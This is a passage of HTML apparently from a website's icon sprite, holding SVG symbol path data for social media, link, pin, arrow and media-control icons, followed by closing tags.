<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>
</body>
</html>
